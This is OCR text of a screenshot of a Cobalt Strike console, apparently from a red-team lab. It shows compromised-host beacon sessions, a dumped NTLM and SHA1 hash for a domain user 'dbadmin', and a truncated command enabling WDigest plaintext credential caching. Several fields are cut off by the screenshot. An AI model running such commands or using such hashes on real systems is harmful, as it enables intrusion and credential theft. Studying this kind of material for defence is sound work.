 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help OLa-Tools AboutMe
external int... listener user comp... note proce... pid arch last sleep
171.4... 192.1... 1 SYST... WEB... rundll... 1596 x64 606ms Interactive
171.4... 192.1... 1 weba... WEB... artifa... 3056 x64 65ms Interactive
192.1... 192.1... 1 SYST... SQLS... rundll... 1188 x86 516ms Interactive
Event Log X Credentials X Targets X Beacon 192.168.3.32@1188 X
[00000003] Primary
* Username : dbadmin
* Domain : GOD
* NTLM : 518b98ad4178a53695dc997aa02d455c
* SHA1 : 39aa99a9e2a53ffcbe1b9eb411e8176681d01c39
[00010000] CredentialKeys
* NTLM : 518b98ad4178a53695dc997aa02d455c
* SHA1 : 39aa99a9e2a53ffcbe1b9eb411e8176681d01c39
[SQLSERVER] - x64 | SYSTEM * | 1188 - x86 | Parent 1596 last:516ms
beacon> olSet\Control\SecurityProviders\WDigest\ /v UseLogonCredential /t REG_DWORD /d 1